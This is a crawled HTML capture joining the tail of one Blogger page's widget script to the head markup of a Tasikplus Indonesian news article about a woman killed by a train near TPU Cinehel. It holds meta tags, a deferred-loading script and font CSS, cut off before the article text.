_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML76', 'top-Ad-Slots', document.getElementById('HTML76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Middle-Ad-Slot1', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'Ad-Slots-below', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'moreGrid', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'moreGrid', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'banner-home2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML49', 'moreCenter', document.getElementById('HTML49'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'moreBottom', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'moreBottom', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'moreBottom', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'bungkusNav', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer2', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer3', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text11', 'footer4', document.getElementById('Text11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'linkCredit', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML865', 'addjavascript', document.getElementById('HTML865'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tasikplus.com/2021/09/seorang-ibu-tewas-terserempet-ka-di.html
body_size: 207527
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='id'>
<head>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='pub-5357398332131472' name='google-adsense-account'/>
<meta content='f7uhmU8S19WHH7wy1FbFb-t9sNv6uWyvj9MwjuxXhuI' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='Tasikplus' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3o-XC5AKIebB6ka3PrhPgS5HdFJUtCxZw0_OrtDxuIBaCb5ox_iffE717adBetpzq-14ebjcucEKz_mYFqR9eEfs1ETu5cOOmeq1CYfC2nJvrloHqc0N45DNO4Par_n3ZBVyaAXbk_ro/' property='og:image'/>
<meta content='https://www.facebook.com/tasikplus.media' property='article:author'/>
<meta content='https://www.facebook.com/Tasikplus' property='article:publisher'/>
<meta content='195923277208477' property='fb:app_id'/>
<meta content='100001433157569' property='fb:admins'/>
<meta content='id_ID' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='en_US' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Tasikplus: Seorang Ibu Tewas Terserempet KA di Sekitar TPU Cinehel' name='twitter:title'/>
<meta content='@skutasikplus' name='twitter:site'/>
<meta content='@skutasikplus' name='twitter:creator'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='' name='theme-color'/>
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tasikplus.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tasikplus.com/2021/09/seorang-ibu-tewas-terserempet-ka-di.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.tasikplus.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tasikplus - RSS" href="https://www.tasikplus.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.blogger.com/feeds/120555017842523443/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.tasikplus.com/feeds/5003704131171968187/comments/default" />
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWCqI2fM7aX9pLB2dbJKqvEO90rqLMM5rdTdCjuDEZaiaEWF92X7fWGGKpKbZj17vGLWGpepATB0F8x4INioqbG8VT7hUENLiP648YQhodGHlXytX8AoCDCE3MLcot-V-K_XtZozDnymQ/w640-h480/rel+ka+di+cinehel.jpg' rel='image_src'/>
<title>Seorang Ibu Tewas Terserempet KA di Sekitar TPU Cinehel - Tasikplus</title>
<meta content='' name='description'/>
<meta content='Seorang Ibu Tewas Terserempet KA di Sekitar TPU Cinehel, Tasikplus: Seorang Ibu Tewas Terserempet KA di Sekitar TPU Cinehel, Tasikplus' name='keywords'/>
<meta content='Seorang Ibu Tewas Terserempet KA di Sekitar TPU Cinehel' name='keywords'/>
<link crossorigin='' href='https://blogger.googleusercontent.com/' rel='preconnect'/>
<link crossorigin='' href='https://cdn.jsdelivr.net/' rel='preconnect'/>
<link href='https://blogger.googleusercontent.com/' rel='dns-prefetch'/>
<link href='https://cdn.jsdelivr.net/' rel='dns-prefetch'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff' rel='preconnect'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmYUtvAB0_IsE.woff' rel='preconnect'/>
<meta content='https://www.tasikplus.com/2021/09/seorang-ibu-tewas-terserempet-ka-di.html' property='og:url'/>
<meta content='Seorang Ibu Tewas Terserempet KA di Sekitar TPU Cinehel' property='og:title'/>
<meta content='article' property='og:type'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWCqI2fM7aX9pLB2dbJKqvEO90rqLMM5rdTdCjuDEZaiaEWF92X7fWGGKpKbZj17vGLWGpepATB0F8x4INioqbG8VT7hUENLiP648YQhodGHlXytX8AoCDCE3MLcot-V-K_XtZozDnymQ/w1200-h675-p-k-no-nu/rel+ka+di+cinehel.jpg' property='og:image'/>
<meta content='summary' name='twitter:card'/>
<meta content='Seorang Ibu Tewas Terserempet KA di Sekitar TPU Cinehel' property='twitter:title'/>
<meta content='https://www.tasikplus.com/2021/09/seorang-ibu-tewas-terserempet-ka-di.html' property='twitter:url'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWCqI2fM7aX9pLB2dbJKqvEO90rqLMM5rdTdCjuDEZaiaEWF92X7fWGGKpKbZj17vGLWGpepATB0F8x4INioqbG8VT7hUENLiP648YQhodGHlXytX8AoCDCE3MLcot-V-K_XtZozDnymQ/w1200-h675-p-k-no-nu/rel+ka+di+cinehel.jpg' property='twitter:image'/>
<meta content='  lintas rel KA di betulan TPU Cinehel, beberapa saat sepi setelah kejadian kecelakaan menimpa seorang ibu tewas terserempet KA Tak banyak d...' property='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Seorang Ibu Tewas Terserempet KA di Sekitar TPU Cinehel","url":"https://www.tasikplus.com/2021/09/seorang-ibu-tewas-terserempet-ka-di.html","potentialAction":{"@type":"SearchAction","target":"https://www.tasikplus.com/2021/09/seorang-ibu-tewas-terserempet-ka-di.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script>
/*<![CDATA[*/
/*!@shinsenter/defer.js@3.8.0*/
!(function(c,u,f){function s(n,t,e,o){N?z(n,t):(1<(e=e===f?s.lazy:e)&&(o=n,S.push(n=function(){o&&(o(),o=f)},e)),(e?q:S).push(n,Math.max(e?350:0,t)))}function r(n){return"string"==typeof(n=n||{})?{id:n}:n}function a(t,n,e,o){l(n.split(" "),function(n){(o||c)[t+"EventListener"](n,e||i)})}function l(n,t){n.map(t)}function d(n,t){l(D.call(n.attributes),function(n){t(n.name,n.value)})}function p(n,t,e,o,i,c){if(i=I.createElement(n),e&&a(w,b,e,i),t)for(c in t)i[j](c,t[c]);return o&&I.head.appendChild(i),i}function h(n,t){return D.call((t||I).querySelectorAll(n))}function m(o,n){l(h("source,img",o),m),d(o,function(n,t,e){(e=y.exec(n))&&o[j](e[1],t)}),"string"==typeof n&&(o.className+=" "+n),o[b]&&o[b]()}function n(n,t,e){s(function(o){l(o=h(n||"script[type=deferjs]"),function(n,e){n[A]&&(e={},d(n,function(n,t){n!=C&&(e[n==A?"href":n]=t)}),e.as=g,e.rel="preload",p(v,e,f,c))}),(function i(n,e,t){(n=o[k]())&&(e={},d(n,function(n,t){n!=C&&(e[n]=t)}),t=e[A]&&!("async"in e),(e=p(g,e)).text=n.text,n.parentNode.replaceChild(e,n),t?a(w,b+" error",i,e):i())})()},t,e)}function i(n,t){for(t=N?(a(e,o),q):(a(e,x),N=s,q[0]&&a(w,o),S);t[0];)z(t[k](),t[k]())}var y=/^data-(.+)/,v="link",g="script",b="load",t="pageshow",w="add",e="remove",o="touchstart mousemove mousedown keydown wheel",x="on"+t in c?t:b,j="setAttribute",k="shift",A="src",C="type",E=c.IntersectionObserver,I=c.document,N=/p/.test(I.readyState),S=[],q=[],z=c.setTimeout,D=S.slice;s.all=n,s.dom=function(n,t,i,c,r){s(function(e){function o(n){c&&!1===c(n)||m(n,i)}e=E?new E(function(n){l(n,function(n,t){n.isIntersecting&&(e.unobserve(t=n.target),o(t))})},r):f,l(h(n||"[data-src]"),function(n){n[u]||(n[u]=s,e?e.observe(n):o(n))})},t,!1)},s.css=function(n,t,e,o,i){(t=r(t)).href=n,t.rel="stylesheet",s(function(){p(v,t,o,c)},e,i)},s.js=function(n,t,e,o,i){(t=r(t)).src=n,s(function(){p(g,t,o,c)},e,i)},s.reveal=m,c[u]=s,N||a(w,x),n()})(this,"Defer");
/*]]>*/
</script>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLl_XiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbGmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYaammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiAyp8kv8JHgFVrJJLmE3tGOvWDSA.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmv1plE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm21llE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrJJLedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmg1hlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmr19lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmy15lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm111lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm81xlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrLPTedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLFj_V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDz8V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLGT9V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLEj6V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLCz7V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDD4V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLBT5V1hvEv-L.woff) format('woff')}
:root {
--maincolor:#3fb2ff;
--bodyWhite:#ffffff;
--white-smoke:#f2f4f6;
--font-heading:19px Poppins,sans-serif;
--fontBody:17px Roboto, sans-serif;
--titlecolor:#000000;
--title-white-color:#ffffff;
--size:3.7rem;
--thickness: 0.75;
--scroll-progress: 0%;
--color: #034670;
--color-lighter:#c3d1e5;
--color-background: #fff;
--border-solid:rgb(242 244 246 / 4%);
}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:var(--titlecolor)}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}fieldset{border:1px solid 